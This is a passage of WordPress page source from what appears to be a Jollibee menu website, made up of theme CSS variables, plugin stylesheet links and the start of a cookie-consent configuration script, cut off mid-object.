:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpjoli-joli-tocv2-styles-css' href='https://jollibeemenu.com/wordpress/wp-content/plugins/joli-table-of-contents/assets/public/css/wpjoli-joli-table-of-contents.min.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='wpjoli-joli-tocv2-theme-original-dark-css' href='https://jollibeemenu.com/wordpress/wp-content/plugins/joli-table-of-contents/assets/public/css/themes/original-dark.min.css?ver=2.3.1' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-style-css' href='https://jollibeemenu.com/wordpress/wp-content/cache/min/1/wordpress/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1768926383' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://jollibeemenu.com/wordpress/wp-content/cache/min/1/wordpress/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768926383' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://jollibeemenu.com/wordpress/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-432-css' href='https://jollibeemenu.com/wordpress/wp-content/uploads/elementor/css/post-432.css?ver=1768926382' media='all' />
<link rel='stylesheet' id='elementor-post-435-css' href='https://jollibeemenu.com/wordpress/wp-content/uploads/elementor/css/post-435.css?ver=1768926383' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://jollibeemenu.com/wordpress/wp-content/themes/neve/style-main-new.min.css?ver=4.2.2' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-post-thumbnail-wrap img{ aspect-ratio: 4/3; object-fit: cover; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --borderradius:8px;--padding:25px 25px 25px 25px;--cardboxshadow:0 0 2px 0 rgba(0,0,0,0.15); --cardbgcolor: var(--nv-site-bg); --cardcolor: var(--nv-text-color); } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #eeeeee; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --padding:25px 25px 25px 25px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --padding:25px 25px 25px 25px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 241px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#2f5aae;--e-global-color-nvsecondaryaccent:#2f5aae;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#f4f5f7;--e-global-color-nvdarkbg:#121212;--e-global-color-nvtextcolor:#272626;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#9463ae;--e-global-color-nvc2:#be574b;}
/*# sourceURL=neve-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='hfe-elementor-icons-css' href='https://jollibeemenu.com/wordpress/wp-content/cache/min/1/wordpress/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768926383' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://jollibeemenu.com/wordpress/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://jollibeemenu.com/wordpress/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://jollibeemenu.com/wordpress/wp-content/cache/min/1/wordpress/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=1768926383' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://jollibeemenu.com/wordpress/wp-content/cache/min/1/wordpress/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=1768926383' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://jollibeemenu.com/wordpress/wp-content/cache/min/1/wordpress/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=1768926383' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://jollibeemenu.com/wordpress/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-b2a5526d-3592-429d-9edd-d3a91c1c05fe) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://jollibeemenu.com/wordpress/wp-content/cache/min/1/wordpress/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1768926383' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://jollibeemenu.com/wordpress/wp-content/cache/min/1/wordpress/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1768926383' media='all' />
<script id="cookie-law-info-js-extra">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://jollibeemenu.com/wordpress/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://jollibeemenu.com/wordpress","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-p